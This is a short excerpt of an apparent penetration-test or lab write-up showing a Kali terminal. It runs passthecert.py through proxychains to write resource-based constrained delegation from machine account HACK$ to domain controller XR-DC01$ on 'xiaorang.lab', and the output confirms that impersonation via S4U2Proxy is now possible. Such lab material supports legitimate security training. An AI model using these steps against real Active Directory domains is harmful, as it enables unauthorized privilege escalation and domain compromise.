 ┌──(root㉿kali)-[~]
└─# proxychains4 python passthecert.py -action write_rbcd -crt user.crt -key user.key -domain xiaorang.lab -dc-ip 172.22.15.13 -delegate-to 'XR-DC01$' -delega
te-from 'HACK$'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[proxychains] Dynamic chain  ...  27.25.151.99:6000  ...  172.22.15.13:636  ...  OK
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] HACK$ can now impersonate users on XR-DC01$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     HACK$        (S-1-5-21-3745972894-1678056601-2622918667-1147)